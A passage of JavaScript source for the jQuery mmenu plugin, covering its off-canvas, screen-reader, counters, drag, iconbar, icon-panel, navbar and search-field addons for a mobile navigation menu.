          e.removeClass(s.panel + "_noanimation");
        }, this.conf.openingInterval), this.openPanel(e));
      },
      __transitionend: function (e, t, n) {
        var i = !1,
            s = function (n) {
          "undefined" != typeof n && n.target != e[0] || (i || (e.off(r.transitionend), e.off(r.webkitTransitionEnd), t.call(e[0])), i = !0);
        };

        e.on(r.transitionend, s), e.on(r.webkitTransitionEnd, s), setTimeout(s, 1.1 * n);
      },
      __getUniqueId: function () {
        return s.mm(e[n].uniqueId++);
      }
    }, e.fn[n] = function (i, s) {
      t(), i = e.extend(!0, {}, e[n].defaults, i), s = e.extend(!0, {}, e[n].configuration, s);
      var a = e();
      return this.each(function () {
        var t = e(this);

        if (!t.data(n)) {
          var r = new e[n](t, i, s);
          r.$menu.data(n, r.__api()), a = a.add(r.$menu);
        }
      }), a;
    }, e[n].i18n = function () {
      var t = {};
      return function (n) {
        switch (typeof n) {
          case "object":
            return e.extend(t, n), t;

          case "string":
            return t[n] || n;

          case "undefined":
          default:
            return t;
        }
      };
    }(), e[n].support = {
      touch: "ontouchstart" in window || navigator.msMaxTouchPoints || !1,
      csstransitions: function () {
        return "undefined" == typeof Modernizr || "undefined" == typeof Modernizr.csstransitions || Modernizr.csstransitions;
      }(),
      csstransforms: function () {
        return "undefined" == typeof Modernizr || "undefined" == typeof Modernizr.csstransforms || Modernizr.csstransforms;
      }(),
      csstransforms3d: function () {
        return "undefined" == typeof Modernizr || "undefined" == typeof Modernizr.csstransforms3d || Modernizr.csstransforms3d;
      }()
    };
    var s, a, r, l;
  }
}(jQuery);
!function (e) {
  var t = "mmenu",
      n = "offCanvas";
  e[t].addons[n] = {
    setup: function () {
      if (this.opts[n]) {
        var i = this.opts[n],
            s = this.conf[n];
        r = e[t].glbl, this._api = e.merge(this._api, ["open", "close", "setPage"]), "object" != typeof i && (i = {}), i = this.opts[n] = e.extend(!0, {}, e[t].defaults[n], i), "string" != typeof s.pageSelector && (s.pageSelector = "> " + s.pageNodetype), this.vars.opened = !1;
        var a = [o.menu + "_offcanvas"];
        e[t].support.csstransforms || a.push(o["no-csstransforms"]), e[t].support.csstransforms3d || a.push(o["no-csstransforms3d"]), this.bind("initMenu:after", function () {
          var e = this;
          this.setPage(r.$page), this._initBlocker(), this["_initWindow_" + n](), this.$menu.addClass(a.join(" ")).parent("." + o.wrapper).removeClass(o.wrapper), this.$menu[s.menuInsertMethod](s.menuInsertSelector);
          var t = window.location.hash;

          if (t) {
            var i = this._getOriginalMenuId();

            i && i == t.slice(1) && setTimeout(function () {
              e.open();
            }, 1e3);
          }
        }), this.bind("open:start:sr-aria", function () {
          this.__sr_aria(this.$menu, "hidden", !1);
        }), this.bind("close:finish:sr-aria", function () {
          this.__sr_aria(this.$menu, "hidden", !0);
        }), this.bind("initMenu:after:sr-aria", function () {
          this.__sr_aria(this.$menu, "hidden", !0);
        });
      }
    },
    add: function () {
      o = e[t]._c, i = e[t]._d, s = e[t]._e, o.add("slideout page no-csstransforms3d"), i.add("style");
    },
    clickAnchor: function (e, t) {
      var i = this;

      if (this.opts[n]) {
        var s = this._getOriginalMenuId();

        if (s && e.is('[href="#' + s + '"]')) {
          if (t) return this.open(), !0;
          var a = e.closest("." + o.menu);

          if (a.length) {
            var p = a.data("mmenu");
            if (p && p.close) return p.close(), i.__transitionend(a, function () {
              i.open();
            }, i.conf.transitionDuration), !0;
          }

          return this.open(), !0;
        }

        if (r.$page) return s = r.$page.first().attr("id"), s && e.is('[href="#' + s + '"]') ? (this.close(), !0) : void 0;
      }
    }
  }, e[t].defaults[n] = {
    blockUI: !0,
    moveBackground: !0
  }, e[t].configuration[n] = {
    pageNodetype: "div",
    pageSelector: null,
    noPageSelector: [],
    wrapPageIfNeeded: !0,
    menuInsertMethod: "prependTo",
    menuInsertSelector: "body"
  }, e[t].prototype.open = function () {
    if (this.trigger("open:before"), !this.vars.opened) {
      var e = this;
      this._openSetup(), setTimeout(function () {
        e._openFinish();
      }, this.conf.openingInterval), this.trigger("open:after");
    }
  }, e[t].prototype._openSetup = function () {
    var t = this,
        a = this.opts[n];
    this.closeAllOthers(), r.$page.each(function () {
      e(this).data(i.style, e(this).attr("style") || "");
    }), r.$wndw.trigger(s.resize + "-" + n, [!0]);
    var p = [o.wrapper + "_opened"];
    a.blockUI && p.push(o.wrapper + "_blocking"), "modal" == a.blockUI && p.push(o.wrapper + "_modal"), a.moveBackground && p.push(o.wrapper + "_background"), r.$html.addClass(p.join(" ")), setTimeout(function () {
      t.vars.opened = !0;
    }, this.conf.openingInterval), this.$menu.addClass(o.menu + "_opened");
  }, e[t].prototype._openFinish = function () {
    var e = this;
    this.__transitionend(r.$page.first(), function () {
      e.trigger("open:finish");
    }, this.conf.transitionDuration), this.trigger("open:start"), r.$html.addClass(o.wrapper + "_opening");
  }, e[t].prototype.close = function () {
    if (this.trigger("close:before"), this.vars.opened) {
      var t = this;
      this.__transitionend(r.$page.first(), function () {
        t.$menu.removeClass(o.menu + "_opened");
        var n = [o.wrapper + "_opened", o.wrapper + "_blocking", o.wrapper + "_modal", o.wrapper + "_background"];
        r.$html.removeClass(n.join(" ")), r.$page.each(function () {
          e(this).attr("style", e(this).data(i.style));
        }), t.vars.opened = !1, t.trigger("close:finish");
      }, this.conf.transitionDuration), this.trigger("close:start"), r.$html.removeClass(o.wrapper + "_opening"), this.trigger("close:after");
    }
  }, e[t].prototype.closeAllOthers = function () {
    r.$body.find("." + o.menu + "_offcanvas").not(this.$menu).each(function () {
      var n = e(this).data(t);
      n && n.close && n.close();
    });
  }, e[t].prototype.setPage = function (t) {
    this.trigger("setPage:before", t);
    var i = this,
        s = this.conf[n];
    t && t.length || (t = r.$body.find(s.pageSelector), s.noPageSelector.length && (t = t.not(s.noPageSelector.join(", "))), t.length > 1 && s.wrapPageIfNeeded && (t = t.wrapAll("<" + this.conf[n].pageNodetype + " />").parent())), t.each(function () {
      e(this).attr("id", e(this).attr("id") || i.__getUniqueId());
    }), t.addClass(o.page + " " + o.slideout), r.$page = t, this.trigger("setPage:after", t);
  }, e[t].prototype["_initWindow_" + n] = function () {
    r.$wndw.off(s.keydown + "-" + n).on(s.keydown + "-" + n, function (e) {
      if (r.$html.hasClass(o.wrapper + "_opened") && 9 == e.keyCode) return e.preventDefault(), !1;
    });
    var e = 0;
    r.$wndw.off(s.resize + "-" + n).on(s.resize + "-" + n, function (t, n) {
      if (1 == r.$page.length && (n || r.$html.hasClass(o.wrapper + "_opened"))) {
        var i = r.$wndw.height();
        (n || i != e) && (e = i, r.$page.css("minHeight", i));
      }
    });
  }, e[t].prototype._initBlocker = function () {
    var t = this;
    this.opts[n].blockUI && (r.$blck || (r.$blck = e('<div class="' + o.page + "__blocker " + o.slideout + '" />')), r.$blck.appendTo(r.$body).off(s.touchstart + "-" + n + " " + s.touchmove + "-" + n).on(s.touchstart + "-" + n + " " + s.touchmove + "-" + n, function (e) {
      e.preventDefault(), e.stopPropagation(), r.$blck.trigger(s.mousedown + "-" + n);
    }).off(s.mousedown + "-" + n).on(s.mousedown + "-" + n, function (e) {
      e.preventDefault(), r.$html.hasClass(o.wrapper + "_modal") || (t.closeAllOthers(), t.close());
    }));
  };
  var o, i, s, r;
}(jQuery);
!function (t) {
  var i = "mmenu",
      n = "screenReader";
  t[i].addons[n] = {
    setup: function () {
      var a = this,
          o = this.opts[n],
          h = this.conf[n];
      s = t[i].glbl, "boolean" == typeof o && (o = {
        aria: o,
        text: o
      }), "object" != typeof o && (o = {}), o = this.opts[n] = t.extend(!0, {}, t[i].defaults[n], o), o.aria && (this.bind("initAddons:after", function () {
        this.bind("initMenu:after", function () {
          this.trigger("initMenu:after:sr-aria");
        }), this.bind("initNavbar:after", function () {
          this.trigger("initNavbar:after:sr-aria", arguments[0]);
        }), this.bind("openPanel:start", function () {
          this.trigger("openPanel:start:sr-aria", arguments[0]);
        }), this.bind("close:start", function () {
          this.trigger("close:start:sr-aria");
        }), this.bind("close:finish", function () {
          this.trigger("close:finish:sr-aria");
        }), this.bind("open:start", function () {
          this.trigger("open:start:sr-aria");
        }), this.bind("initOpened:after", function () {
          this.trigger("initOpened:after:sr-aria");
        });
      }), this.bind("updateListview", function () {
        this.$pnls.find("." + e.listview).children().each(function () {
          a.__sr_aria(t(this), "hidden", t(this).is("." + e.hidden));
        });
      }), this.bind("openPanel:start", function (t) {
        var i = this.$menu.find("." + e.panel).not(t).not(t.parents("." + e.panel)),
            n = t.add(t.find("." + e.listitem + "_vertical ." + e.listitem + "_opened").children("." + e.panel));
        this.__sr_aria(i, "hidden", !0), this.__sr_aria(n, "hidden", !1);
      }), this.bind("closePanel", function (t) {
        this.__sr_aria(t, "hidden", !0);
      }), this.bind("initPanels:after", function (i) {
        var n = i.find("." + e.btn).each(function () {
          a.__sr_aria(t(this), "owns", t(this).attr("href").replace("#", ""));
        });

        this.__sr_aria(n, "haspopup", !0);
      }), this.bind("initNavbar:after", function (t) {
        var i = t.children("." + e.navbar);

        this.__sr_aria(i, "hidden", !t.hasClass(e.panel + "_has-navbar"));
      }), o.text && (this.bind("initlistview:after", function (t) {
        var i = t.find("." + e.listview).find("." + e.btn + "_fullwidth").parent().children("span");

        this.__sr_aria(i, "hidden", !0);
      }), "parent" == this.opts.navbar.titleLink && this.bind("initNavbar:after", function (t) {
        var i = t.children("." + e.navbar),
            n = !!i.children("." + e.btn + "_prev").length;

        this.__sr_aria(i.children("." + e.title), "hidden", n);
      }))), o.text && (this.bind("initAddons:after", function () {
        this.bind("setPage:after", function () {
          this.trigger("setPage:after:sr-text", arguments[0]);
        });
      }), this.bind("initNavbar:after", function (n) {
        var r = n.children("." + e.navbar),
            a = r.children("." + e.title).text(),
            s = t[i].i18n(h.text.closeSubmenu);
        a && (s += " (" + a + ")"), r.children("." + e.btn + "_prev").html(this.__sr_text(s));
      }), this.bind("initListview:after", function (n) {
        var s = n.data(r.parent);

        if (s && s.length) {
          var o = s.children("." + e.btn + "_next"),
              d = o.nextAll("span, a").first().text(),
              l = t[i].i18n(h.text[o.parent().is("." + e.listitem + "_vertical") ? "toggleSubmenu" : "openSubmenu"]);
          d && (l += " (" + d + ")"), o.html(a.__sr_text(l));
        }
      }));
    },
    add: function () {
      e = t[i]._c, r = t[i]._d, a = t[i]._e, e.add("sronly");
    },
    clickAnchor: function (t, i) {}
  }, t[i].defaults[n] = {
    aria: !0,
    text: !0
  }, t[i].configuration[n] = {
    text: {
      closeMenu: "Close menu",
      closeSubmenu: "Close submenu",
      openSubmenu: "Open submenu",
      toggleSubmenu: "Toggle submenu"
    }
  }, t[i].prototype.__sr_aria = function (t, i, n) {
    t.prop("aria-" + i, n)[n ? "attr" : "removeAttr"]("aria-" + i, n);
  }, t[i].prototype.__sr_role = function (t, i) {
    t.prop("role", i)[i ? "attr" : "removeAttr"]("role", i);
  }, t[i].prototype.__sr_text = function (t) {
    return '<span class="' + e.sronly + '">' + t + "</span>";
  };
  var e, r, a, s;
}(jQuery);
!function (t) {
  var e = "mmenu",
      n = "counters";
  t[e].addons[n] = {
    setup: function () {
      var s = this,
          d = this.opts[n];
      this.conf[n];

      if (c = t[e].glbl, "boolean" == typeof d && (d = {
        add: d,
        update: d
      }), "object" != typeof d && (d = {}), d = this.opts[n] = t.extend(!0, {}, t[e].defaults[n], d), this.bind("initListview:after", function (t) {
        var e = this.conf.classNames[n].counter;

        this.__refactorClass(t.find("." + e), e, i.counter);
      }), d.add && this.bind("initListview:after", function (e) {
        var n;

        switch (d.addTo) {
          case "panels":
            n = e;
            break;

          default:
            n = e.filter(d.addTo);
        }

        n.each(function () {
          var e = t(this).data(a.parent);
          e && (e.children("." + i.counter).length || e.prepend(t('<em class="' + i.counter + '" />')));
        });
      }), d.update) {
        var r = function (e) {
          e = e || this.$pnls.children("." + i.panel), e.each(function () {
            var e = t(this),
                n = e.data(a.parent);

            if (n) {
              var c = n.children("em." + i.counter);
              c.length && (e = e.children("." + i.listview), e.length && c.html(s.__filterListItems(e.children()).length));
            }
          });
        };

        this.bind("initListview:after", r), this.bind("updateListview", r);
      }
    },
    add: function () {
      i = t[e]._c, a = t[e]._d, s = t[e]._e, i.add("counter");
    },
    clickAnchor: function (t, e) {}
  }, t[e].defaults[n] = {
    add: !1,
    addTo: "panels",
    count: !1
  }, t[e].configuration.classNames[n] = {
    counter: "Counter"
  };
  var i, a, s, c;
}(jQuery);
!function (e) {
  function n(e, n, t) {
    return e < n && (e = n), e > t && (e = t), e;
  }

  function t(t, o, i) {
    var r,
        p,
        d,
        f = this,
        u = {
      events: "panleft panright",
      typeLower: "x",
      typeUpper: "X",
      open_dir: "right",
      close_dir: "left",
      negative: !1
    },
        c = "width",
        l = u.open_dir,
        m = function (e) {
      e <= t.maxStartPos && (g = 1);
    },
        h = function () {
      return e("." + s.slideout);
    },
        g = 0,
        _ = 0,
        v = 0,
        b = this.opts.extensions.all,
        w = "undefined" == typeof b ? "left" : b.indexOf(s.menu + "_position-right") > -1 ? "right" : b.indexOf(s.menu + "_position-top") > -1 ? "top" : b.indexOf(s.menu + "_position-bottom") > -1 ? "bottom" : "left",
        y = "undefined" == typeof b ? "back" : b.indexOf(s.menu + "_position-top") > -1 || b.indexOf(s.menu + "_position-bottom") > -1 || b.indexOf(s.menu + "_position-front") > -1 ? "front" : "back";

    switch (w) {
      case "top":
      case "bottom":
        u.events = "panup pandown", u.typeLower = "y", u.typeUpper = "Y", c = "height";
    }

    switch (w) {
      case "right":
      case "bottom":
        u.negative = !0, m = function (e) {
          e >= i.$wndw[c]() - t.maxStartPos && (g = 1);
        };
    }

    switch (w) {
      case "right":
        u.open_dir = "left", u.close_dir = "right";
        break;

      case "top":
        u.open_dir = "down", u.close_dir = "up";
        break;

      case "bottom":
        u.open_dir = "up", u.close_dir = "down";
    }

    switch (y) {
      case "front":
        h = function () {
          return f.$menu;
        };

    }

    var x,
        O = this.__valueOrFn(this.$menu, t.node, i.$page);

    "string" == typeof O && (O = e(O));
    var $ = new Hammer(O[0], this.opts[a].vendors.hammer);
    $.on("panstart", function (e) {
      m(e.center[u.typeLower]), x = h(), l = u.open_dir;
    }), $.on(u.events + " panend", function (e) {
      g > 0 && e.preventDefault();
    }), $.on(u.events, function (e) {
      if (r = e["delta" + u.typeUpper], u.negative && (r = -r), r != _ && (l = r >= _ ? u.open_dir : u.close_dir), _ = r, _ > t.threshold && 1 == g) {
        if (i.$html.hasClass(s.wrapper + "_opened")) return;
        g = 2, f._openSetup(), f.trigger("open:start"), i.$html.addClass(s.dragging), v = n(i.$wndw[c]() * o[c].perc, o[c].min, o[c].max);
      }

      2 == g && (p = n(_, 10, v) - ("front" == y ? v : 0), u.negative && (p = -p), d = "translate" + u.typeUpper + "(" + p + "px )", x.css({
        "-webkit-transform": "-webkit-" + d,
        transform: d
      }));
    }), $.on("panend", function (e) {
      2 == g && (i.$html.removeClass(s.dragging), x.css("transform", ""), f[l == u.open_dir ? "_openFinish" : "close"]()), g = 0;
    });
  }

  function o(e, n, t, o) {
    var i = this,
        p = e.data(r.parent);

    if (p) {
      p = p.closest("." + s.panel);
      var d = new Hammer(e[0], i.opts[a].vendors.hammer),
          f = null;
      d.on("panright", function (e) {
        f || (i.openPanel(p), f = setTimeout(function () {
          clearTimeout(f), f = null;
        }, i.conf.openingInterval + i.conf.transitionDuration));
      });
    }
  }

  var i = "mmenu",
      a = "drag";
  e[i].addons[a] = {
    setup: function () {
      if (this.opts.offCanvas) {
        var n = this.opts[a],
            s = this.conf[a];
        d = e[i].glbl, "boolean" == typeof n && (n = {
          menu: n,
          panels: n
        }), "object" != typeof n && (n = {}), "boolean" == typeof n.menu && (n.menu = {
          open: n.menu
        }), "object" != typeof n.menu && (n.menu = {}), "boolean" == typeof n.panels && (n.panels = {
          close: n.panels
        }), "object" != typeof n.panels && (n.panels = {}), n = this.opts[a] = e.extend(!0, {}, e[i].defaults[a], n), n.menu.open && this.bind("setPage:after", function () {
          t.call(this, n.menu, s.menu, d);
        }), n.panels.close && this.bind("initPanel:after", function (e) {
          o.call(this, e, n.panels, s.panels, d);
        });
      }
    },
    add: function () {
      return "function" != typeof Hammer || Hammer.VERSION < 2 ? (e[i].addons[a].add = function () {}, void (e[i].addons[a].setup = function () {})) : (s = e[i]._c, r = e[i]._d, p = e[i]._e, void s.add("dragging"));
    },
    clickAnchor: function (e, n) {}
  }, e[i].defaults[a] = {
    menu: {
      open: !1,
      maxStartPos: 100,
      threshold: 50
    },
    panels: {
      close: !1
    },
    vendors: {
      hammer: {}
    }
  }, e[i].configuration[a] = {
    menu: {
      width: {
        perc: .8,
        min: 140,
        max: 440
      },
      height: {
        perc: .8,
        min: 140,
        max: 880
      }
    },
    panels: {}
  };
  var s, r, p, d;
}(jQuery);
!function (a) {
  var t = "mmenu",
      n = "iconbar";
  a[t].addons[n] = {
    setup: function () {
      function s(a) {
        f.removeClass(e.iconbar + "__tab_selected");
        var t = f.filter('[href="#' + a.attr("id") + '"]');
        if (t.length) t.addClass(e.iconbar + "__tab_selected");else {
          var n = a.data(i.parent);
          n && n.length && s(n.closest("." + e.panel));
        }
      }

      var d = this,
          c = this.opts[n];
      this.conf[n];

      if (r = a[t].glbl, c instanceof Array && (c = {
        add: !0,
        top: c
      }), c.add) {
        var l = null;

        if (a.each(["top", "bottom"], function (t, n) {
          var i = c[n];
          i instanceof Array || (i = [i]);

          for (var o = a('<div class="' + e.iconbar + "__" + n + '" />'), r = 0, s = i.length; r < s; r++) o.append(i[r]);

          o.children().length && (l || (l = a('<div class="' + e.iconbar + '" />')), l.append(o));
        }), l && (this.bind("initMenu:after", function () {
          this.$menu.addClass(e.menu + "_iconbar-" + c.size).prepend(l);
        }), "tabs" == c.type)) {
          l.addClass(e.iconbar + "_tabs");
          var f = l.find("a");
          f.on(o.click + "-" + n, function (t) {
            var n = a(this);
            if (n.hasClass(e.iconbar + "__tab_selected")) return void t.stopImmediatePropagation();

            try {
              var i = a(n.attr("href"));
              i.hasClass(e.panel) && (t.preventDefault(), t.stopImmediatePropagation(), d.__openPanelWoAnimation(i));
            } catch (o) {}
          }), this.bind("openPanel:start", s);
        }
      }
    },
    add: function () {
      e = a[t]._c, i = a[t]._d, o = a[t]._e, e.add(n);
    },
    clickAnchor: function (a, t) {}
  }, a[t].defaults[n] = {
    add: !1,
    size: 40,
    top: [],
    bottom: []
  }, a[t].configuration[n] = {};
  var e, i, o, r;
}(jQuery);
!function (e) {
  var i = "mmenu",
      n = "iconPanels";
  e[i].addons[n] = {
    setup: function () {
      var a = this,
          l = this.opts[n],
          d = (this.conf[n], !1);

      if (s = e[i].glbl, "boolean" == typeof l && (l = {
        add: l
      }), "number" != typeof l && "string" != typeof l || (l = {
        add: !0,
        visible: l
      }), "object" != typeof l && (l = {}), "first" == l.visible && (d = !0, l.visible = 1), l = this.opts[n] = e.extend(!0, {}, e[i].defaults[n], l), l.visible = Math.min(3, Math.max(1, l.visible)), l.visible++, l.add) {
        for (var r = "", o = 0; o <= l.visible; o++) r += " " + t.panel + "_iconpanel-" + o;

        r.length && (r = r.slice(1));

        var c = function (i) {
          if (!i.parent("." + t.listitem + "_vertical").length) {
            var n = a.$pnls.children("." + t.panel).removeClass(r);
            d && n.removeClass(t.panel + "_iconpanel-first").first().addClass(t.panel + "_iconpanel-first"), n.filter("." + t.panel + "_opened-parent").removeClass(t.hidden).not(function () {
              return e(this).parent("." + t.listitem + "_vertical").length;
            }).add(i).slice(-l.visible).each(function (i) {
              e(this).addClass(t.panel + "_iconpanel-" + i);
            });
          }
        };

        this.bind("initMenu:after", function () {
          var e = [t.menu + "_iconpanel-" + l.size];
          l.hideNavbar && e.push(t.menu + "_hidenavbar"), l.hideDivider && e.push(t.menu + "_hidedivider"), this.$menu.addClass(e.join(" "));
        }), this.bind("openPanel:start", c), this.bind("initPanels:after", function (e) {
          c.call(a, a.$pnls.children("." + t.panel + "_opened"));
        }), this.bind("initListview:after", function (e) {
          !l.blockPanel || e.parent("." + t.listitem + "_vertical").length || e.children("." + t.panel + "__blocker").length || e.prepend('<a href="#' + e.closest("." + t.panel).attr("id") + '" class="' + t.panel + '__blocker" />');
        });
      }
    },
    add: function () {
      t = e[i]._c, a = e[i]._d, l = e[i]._e;
    },
    clickAnchor: function (e, i) {}
  }, e[i].defaults[n] = {
    add: !1,
    blockPanel: !0,
    hideDivider: !1,
    hideNavbar: !0,
    size: 40,
    visible: 3
  };
  var t, a, l, s;
}(jQuery);
!function (n) {
  var t = "mmenu",
      a = "navbars";
  n[t].addons[a] = {
    setup: function () {
      var o = this,
          r = this.opts[a],
          i = this.conf[a];

      if (s = n[t].glbl, "undefined" != typeof r) {
        r instanceof Array || (r = [r]);
        var c = {},
            d = {};
        r.length && (n.each(r, function (s) {
          var f = r[s];
          "boolean" == typeof f && f && (f = {}), "object" != typeof f && (f = {}), "undefined" == typeof f.content && (f.content = ["prev", "title"]), f.content instanceof Array || (f.content = [f.content]), f = n.extend(!0, {}, o.opts.navbar, f);
          var l = n('<div class="' + e.navbar + '" />'),
              u = f.height;
          "number" != typeof u ? u = 1 : (u = Math.min(4, Math.max(1, u)), u > 1 && l.addClass(e.navbar + "_size-" + u));
          var v = f.position;

          switch (v) {
            case "bottom":
              break;

            default:
              v = "top";
          }

          c[v] || (c[v] = 0), c[v] += u, d[v] || (d[v] = n('<div class="' + e.navbars + "_" + v + '" />')), d[v].append(l);

          for (var p = 0, b = f.content.length; p < b; p++) {
            var h = n[t].addons[a][f.content[p]] || null;
            h ? h.call(o, l, f, i) : (h = f.content[p], h instanceof n || (h = n(f.content[p])), l.append(h));
          }

          var m = n[t].addons[a][f.type] || null;
          m && m.call(o, l, f, i), l.children("." + e.btn).length && l.addClass(e.navbar + "_has-btns");
        }), this.bind("initMenu:after", function () {
          for (var n in c) this.$menu.addClass(e.menu + "_navbar_" + n + "-" + c[n]), this.$menu["bottom" == n ? "append" : "prepend"](d[n]);
        }));
      }
    },
    add: function () {
      e = n[t]._c, o = n[t]._d, r = n[t]._e, e.add(a);
    },
    clickAnchor: function (n, t) {}
  }, n[t].configuration[a] = {
    breadcrumbs: {
      separator: "/",
      removeFirst: !1
    }
  }, n[t].configuration.classNames[a] = {};
  var e, o, r, s;
}(jQuery);
!function (e) {
  function n(e, n) {
    if (n) for (var s in n) e.attr(s, n[s]);
  }

  function s(e) {
    switch (e) {
      case 9:
      case 16:
      case 17:
      case 18:
      case 37:
      case 38:
      case 39:
      case 40:
        return !0;
    }

    return !1;
  }

  var a = "mmenu",
      t = "searchfield";
  e[a].addons[t] = {
    setup: function () {
      var n = this,
          s = this.opts[t],
          i = this.conf[t];
      r = e[a].glbl, "boolean" == typeof s && (s = {
        add: s
      }), "object" != typeof s && (s = {}), "boolean" == typeof s.panel && (s.panel = {
        add: s.panel
      }), "object" != typeof s.panel && (s.panel = {}), s.add && ("panel" == s.addTo && (s.panel.add = !0), s.panel.add && (s.showSubPanels = !1, s.panel.splash && (s.cancel = !0)), s = this.opts[t] = e.extend(!0, {}, e[a].defaults[t], s), i = this.conf[t] = e.extend(!0, {}, e[a].configuration[t], i), this.bind("close:start", function () {
        this.$menu.find("." + l.searchfield).children("input").blur();
      }), this.bind("initPanels:after", function (a) {
        var t = e();
        s.panel.add && (t = this._initSearchPanel(a));
        var l;

        switch (s.addTo) {
          case "panels":
            l = a;
            break;

          case "panel":
            l = t;
            break;

          default:
            l = this.$menu.find(s.addTo);
        }

        if (l.each(function () {
          var a = n._initSearchfield(e(this));

          s.search && a.length && n._initSearching(a);
        }), s.noResults) {
          var i = s.panel.add ? t : a;
          i.each(function () {
            n._initNoResultsMsg(e(this));
          });
        }
      }));
    },
    add: function () {
      l = e[a]._c, i = e[a]._d, d = e[a]._e, l.add("searchfield"), i.add("searchfield"), d.add("input focus blur");
    },
    clickAnchor: function (e, n) {
      if (e.hasClass(l.searchfield + "__btn")) {
        if (e.hasClass(l.btn + "_clear")) {
          var s = e.closest("." + l.searchfield).find("input");
          return s.val(""), this.search(s), !0;
        }

        if (e.hasClass(l.btn + "_next")) return e.closest("." + l.searchfield).submit(), !0;
      }
    }
  }, e[a].defaults[t] = {
    add: !1,
    addTo: "panels",
    noResults: "No results found.",
    placeholder: "Search",
    panel: {
      add: !1,
      dividers: !0,
      fx: "none",
      id: null,
      splash: null,
      title: "Search"
    },
    search: !0,
    showTextItems: !1,
    showSubPanels: !0
  }, e[a].configuration[t] = {
    clear: !1,
    form: !1,
    input: !1,
    submit: !1
  };
  var l, i, d, r;
  e[a].prototype._initSearchPanel = function (n) {
    var s = this.opts[t];
    this.conf[t];
    if (this.$pnls.children("." + l.panel + "_search").length) return e();
    var a = e('<div class="' + l.panel + '_search " />').append("<ul />").appendTo(this.$pnls);

    switch (s.panel.id && a.attr("id", s.panel.id), s.panel.title && a.attr("data-mm-title", s.panel.title), s.panel.fx) {
      case !1:
        break;

      case "none":
        a.addClass(l.panel + "_noanimation");
        break;

      default:
        a.addClass(l.panel + "_fx-" + s.panel.fx);
    }

    return s.panel.splash && a.append('<div class="' + l.panel + '__searchsplash">' + s.panel.splash + "</div>"), this._initPanels(a), a;
  }, e[a].prototype._initSearchfield = function (s) {
    var i = this.opts[t],
        d = this.conf[t];
    if (s.parent("." + l.listitem + "_vertical").length) return e();
    if (s.find("." + l.searchfield).length) return e();
    var r = e("<" + (d.form ? "form" : "div") + ' class="' + l.searchfield + '" />'),
        h = e('<div class="' + l.searchfield + '__input" />'),
        c = e('<input placeholder="' + e[a].i18n(i.placeholder) + '" type="text" autocomplete="off" />');
    return h.append(c).appendTo(r), s.hasClass(l.searchfield) ? s.replaceWith(r) : (s.prepend(r), s.hasClass(l.panel) && s.addClass(l.panel + "_has-searchfield")), n(c, d.input), d.clear && e('<a class="' + l.btn + " " + l.btn + "_clear " + l.searchfield + '__btn" href="#" />').appendTo(h), n(r, d.form), d.form && d.submit && !d.clear && e('<a class="' + l.btn + " " + l.btn + "_next " + l.searchfield + '__btn" href="#" />').appendTo(h), i.cancel && e('<a href="#" class="' + l.searchfield + '__cancel">' + e[a].i18n("cancel") + "</a>").appendTo(r), r;
  }, e[a].prototype._initSearching = function (n) {
    var a = this,
        r = this.opts[t],
        h = (this.conf[t], {});
    n.closest("." + l.panel + "_search").length ? (h.$pnls = this.$pnls.find("." + l.panel), h.$nrsp = n.closest("." + l.panel)) : n.closest("." + l.panel).length ? (h.$pnls = n.closest("." + l.panel), h.$nrsp = h.$pnls) : (h.$pnls = this.$pnls.find("." + l.panel), h.$nrsp = this.$menu), r.panel.add && (h.$pnls = h.$pnls.not("." + l.panel + "_search"));
    var c = n.find("input"),
        p = n.find("." + l.searchfield + "__cancel"),
        o = this.$pnls.children("." + l.panel + "_search"),
        f = h.$pnls.find("." + l.listitem);
    h.$itms = f.not("." + l.listitem + "_divider"), h.$dvdr = f.filter("." + l.listitem + "_divider"), r.panel.add && r.panel.splash && c.off(d.focus + "-" + t + "-splash").on(d.focus + "-" + t + "-splash", function (e) {
      a.openPanel(o);
    }), r.cancel && (c.off(d.focus + "-" + t + "-cancel").on(d.focus + "-" + t + "-cancel", function (e) {
      p.addClass(l.searchfield + "__cancel-active");
    }), p.off(d.click + "-" + t + "-splash").on(d.click + "-" + t + "-splash", function (n) {
      n.preventDefault(), e(this).removeClass(l.searchfield + "__cancel-active"), o.hasClass(l.panel + "_opened") && a.openPanel(a.$pnls.children("." + l.panel + "_opened-parent").last());
    })), r.panel.add && "panel" == r.addTo && this.bind("openPanel:finish", function (e) {
      e[0] === o[0] && c.focus();
    }), c.data(i.searchfield, h).off(d.input + "-" + t).on(d.input + "-" + t, function (e) {
      s(e.keyCode) || a.search(c);
    }), this.search(c);
  }, e[a].prototype._initNoResultsMsg = function (n) {
    var s = this.opts[t];
    this.conf[t];

    if (n.closest("." + l.panel).length || (n = this.$pnls.children("." + l.panel).first()), !n.children("." + l.panel + "__noresultsmsg").length) {
      var i = n.children("." + l.listview).first(),
          d = e('<div class="' + l.panel + "__noresultsmsg " + l.hidden + '" />').append(e[a].i18n(s.noResults));
      i.length ? d.insertAfter(i) : d.prependTo(n);
    }
  }, e[a].prototype.search = function (n, s) {
    var a = this,
        d = this.opts[t];
    this.conf[t];
    n = n || this.$menu.find("." + l.searchfield).chidren("input").first(), s = s || n.val(), s = s.toLowerCase().trim();
    var r = "a",
        h = "a, span",
        c = n.data(i.searchfield),
        p = n.closest("." + l.searchfield),
        o = p.find("." + l.btn),
        f = this.$pnls.children("." + l.panel + "_search"),
        u = c.$pnls,
        _ = c.$itms,
        v = c.$dvdr,
        m = c.$nrsp;

    if (_.removeClass(l.listitem + "_nosubitems").find("." + l.btn + "_fullwidth-search").removeClass(l.btn + "_fullwidth-search " + l.btn + "_fullwidth"), f.children("." + l.listview).empty(), u.scrollTop(0), s.length) {
      if (_.add(v).addClass(l.hidden), _.each(function () {
        var n = e(this),
            a = r;
        (d.showTextItems || d.showSubPanels && n.find("." + l.btn + "_next")) && (a = h), n.children(a).not("." + l.btn + "_next").text().toLowerCase().indexOf(s) > -1 && n.removeClass(l.hidden);
      }), d.panel.add) {
        var b = e();
        u.each(function () {
          var n = a.__filterListItems(e(this).find("." + l.listitem)).clone(!0);

          n.length && (d.panel.dividers && (b = b.add('<li class="' + l.listitem + " " + l.listitem + '_divider">' + e(this).find("." + l.navbar + "__title").text() + "</li>")), b = b.add(n));
        }), b.find("." + l.mm("toggle")).remove().end().find("." + l.mm("check")).remove().end().find("." + l.btn).remove(), f.children("." + l.listview).append(b), this.openPanel(f);
      } else d.showSubPanels && u.each(function (n) {
        var s = e(this);

        a.__filterListItems(s.find("." + l.listitem)).each(function () {
          var n = e(this),
              s = n.data(i.child);
          s && s.find("." + l.listview).children().removeClass(l.hidden);
        });
      }), e(u.get().reverse()).each(function (s) {
